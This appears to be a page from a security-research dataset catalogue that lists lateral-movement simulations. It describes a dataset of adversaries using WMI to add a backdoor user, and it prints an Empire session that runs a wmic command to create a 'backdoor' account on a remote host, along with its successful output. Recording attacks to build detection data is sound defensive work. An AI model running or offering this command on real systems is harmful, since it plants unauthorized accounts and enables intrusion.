 Lateral Movement WMI Win32_Process Create
Lateral Movement
Empire Invoke Smbexec
Covenant PsRemoting Command
Covenant WMI
RemoteCreateInstance
Covenant Service Start with
StartServiceW
Covenant SMB Create Request
Empire Invoke PSRemoting
Empire Invoke WMI Debugger
Covenant Service Creation with
CreateServiceA
Empire Invoke WMI
Empire Mimikatz OPTH
Covenant RPC SMB ControlService
Empire Invoke DCOM
WMIC Add User Backdoor
WMI Event Subscription
Empire Invoke PsExec
Covenant Services Query with
EnumServiceStatusW
Dataset Description
This dataset represents adversaries using WMI to add a backdoor user on endpoints remotely
Adversary View
(Empire: V6W3TH8Y) > shell wmic /node:IT001 process call create "net user /add backdoor pa$$w0rd1"
[*] Tasked V6W3TH8Y to run TASK_SHELL
[*] Agent V6W3TH8Y tasked with task ID 12
(Empire: V6W3TH8Y) > Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 6580;
ReturnValue = 0;
};
..Command execution completed.
(Empire: V6W3TH8Y) >
https://mordordatasets.com/notebooks/small/windows/08_lateral_movement/SDWIN-190518231333.html
24